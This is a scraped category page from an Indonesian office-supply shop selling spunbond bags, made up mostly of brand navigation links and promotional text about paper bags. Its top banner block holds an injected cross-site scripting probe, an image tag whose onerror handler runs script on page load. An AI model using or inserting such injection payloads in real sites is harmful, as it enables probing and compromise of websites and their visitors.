&amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.hargastationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.hargastationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.hargastationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.hargastationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.hargastationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.hargastationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.hargastationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.hargastationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.hargastationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.hargastationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.hargastationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.hargastationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.hargastationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.hargastationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.hargastationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.hargastationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.hargastationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.hargastationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.hargastationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.hargastationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.hargastationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.hargastationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.hargastationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.hargastationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.hargastationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.hargastationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.hargastationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.hargastationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.hargastationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.hargastationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.hargastationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.hargastationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.hargastationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.hargastationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.hargastationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.hargastationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.hargastationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.hargastationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.hargastationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.hargastationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.hargastationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.hargastationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.hargastationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.hargastationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.hargastationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.hargastationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.hargastationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.hargastationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.hargastationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.hargastationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.hargastationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.hargastationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.hargastationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.hargastationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.hargastationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.hargastationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.hargastationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.hargastationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.hargastationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.hargastationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.hargastationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.hargastationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.hargastationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.hargastationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.hargastationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.hargastationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.hargastationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.hargastationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.hargastationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.hargastationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.hargastationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.hargastationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.hargastationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.hargastationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.hargastationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.hargastationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.hargastationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.hargastationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.hargastationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.hargastationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.hargastationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.hargastationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.hargastationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.hargastationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.hargastationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.hargastationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.hargastationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.hargastationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.hargastationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.hargastationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.hargastationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.hargastationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.hargastationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.hargastationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.hargastationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.hargastationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.hargastationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.hargastationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.hargastationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.hargastationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.hargastationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.hargastationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.hargastationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.hargastationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.hargastationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.hargastationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.hargastationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.hargastationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.hargastationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.hargastationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.hargastationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.hargastationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.hargastationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.hargastationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.hargastationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.hargastationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.hargastationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.hargastationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.hargastationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.hargastationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.hargastationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.hargastationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.hargastationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.hargastationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.hargastationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.hargastationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.hargastationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.hargastationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.hargastationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.hargastationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.hargastationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.hargastationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.hargastationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.hargastationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.hargastationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.hargastationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.hargastationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.hargastationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.hargastationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.hargastationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.hargastationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.hargastationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.hargastationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.hargastationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.hargastationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.hargastationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.hargastationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.hargastationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.hargastationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.hargastationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.hargastationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.hargastationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.hargastationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.hargastationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.hargastationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.hargastationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.hargastationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.hargastationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.hargastationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.hargastationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.hargastationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.hargastationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.hargastationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.hargastationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.hargastationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.hargastationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.hargastationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.hargastationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.hargastationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.hargastationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.hargastationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.hargastationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.hargastationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.hargastationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.hargastationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.hargastationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.hargastationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.hargastationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.hargastationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.hargastationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery ATK Harga Gosir Lengkap" <img src="https://i.ibb.co.com/knqBY1j/hargastationery-com-1-banner-1400x350.jpg" alt="hargastationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(38);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.hargastationery.com/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://www.hargastationery.com/alat-alat-kantor.html" title="">Stationery</a> </li>  <li class="item category31"> <a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas.html" title="">Koper - Tas Sekolah &amp; Kantor</a> </li>  <li class="item category445"> <strong>Tas Spunbond</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan Tas Spunbond ? mampir saja ke pemasok atk Jakarta Bina Mandiri Stationery, kami menyediakan Tas Spunbond untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Tas Spunbond - Koper - Tas Sekolah & Kantor - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Apakah Anda memiliki kebiasaan membungkus barang dengan menggunakan tas plastik? Sebenarnya, Anda mempunyai alternatif lain dengan mengganti tas ini, yakni menggunakan paper bag. Tas ini sebenarnya mempunyai kegunaan yang lebih besar dibandingkan dengan menggunakan tas plastik yang biasanya Anda gunakan. Selain itu paper bag juga bermanfaat saat anda ingin memberikan <strong>perlengkapan sekolah </strong>untuk buah hati Anda.</p>
<p style="text-align: justify;">Ternyata, menggunakan paper bag memiliki segudang keuntungan. Dari segi desain. Desain dari paper bag ada berbagai macam. Desain ini bisa Anda sesuaikan dengan kegemaran buah hati Anda. jika buah hati Anda menyukai gambar kartun, Anda bisa memilih gambar kartun yang ia sukai, alasan lainnya lebih praktis. Bingung seperti apa membungkus souvenir atau kado? Jika Anda bingung untuk membungkus kado, Anda dapat memilih paper bag yang lucu, unik dan menarik dan isi dengan hadiah sehingga dapat menjadi bingkisan cantik.</p>
<p style="text-align: justify;">Namun dimana bisa menemukan paper bag yang berkualitas dengan harga yang lebih terjangkau? Tidak perlu cemas karena Anda dapat menemukan paper bag dengan harga yang lebih murah serta kualitas yang terbukti di Bina Mandiri Stationery. Memang saat ini begitu banyak toko yang menjual alat tulis, tetapi jarang yang menyediakan alat tulis yang super lengkap. Apabila Anda mencari alat tulis yang super lengkap dengan berbagai macam kriteria.</p>
